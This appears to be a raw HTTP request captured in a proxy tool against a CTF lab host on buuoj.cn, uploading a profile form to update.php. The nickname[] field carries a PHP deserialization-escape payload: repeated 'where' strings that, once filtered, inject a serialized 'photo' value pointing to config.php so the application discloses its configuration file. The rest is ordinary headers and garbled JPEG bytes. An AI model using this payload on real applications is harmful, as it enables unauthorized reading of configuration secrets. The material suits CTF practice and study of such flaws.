 Send
Cancel
<
>
Request
Raw
Params
Headers
Hex
1 POST /update.php HTTP/1.1
2 Host: c04d9020-4ed1-49f4-ac66-09fe54af7150.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------334608915340774295183691055623
8 Content-Length: 149281
9 Origin: http://c04d9020-4ed1-49f4-ac66-09fe54af7150.node3.buuoj.cn
10 Connection: close
11 Referer: http://c04d9020-4ed1-49f4-ac66-09fe54af7150.node3.buuoj.cn/update.php
12 Cookie: PHPSESSID=7c14c33bac8730ef1b32c34ed8b7688d
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------334608915340774295183691055623
16 Content-Disposition: form-data; name="phone"
17
18 12312312312
19 -----------------------------334608915340774295183691055623
20 Content-Disposition: form-data; name="email"
21
22 123@qq.com
23 -----------------------------334608915340774295183691055623
24 Content-Disposition: form-data; name="nickname[]"
25
26 wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhe
wherewherewherewherewherewherewherewhere";}s:5:"photo";s:10:"config.php";}
27 -----------------------------334608915340774295183691055623
28 Content-Disposition: form-data; name="photo"; filename="avatar.jpg"
29 Content-Type: image/jpeg
30
31 ÿØÿà□□JFIF□□□□□□□□□□ÿÛ□C□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□□ □□□ □□□□□□
32
33
34
35
36 □□□□□
37 □
38
39
40 ÿÛ□C□□□□□□□□□□□
41 □□□
42
43
44
45
46
47
48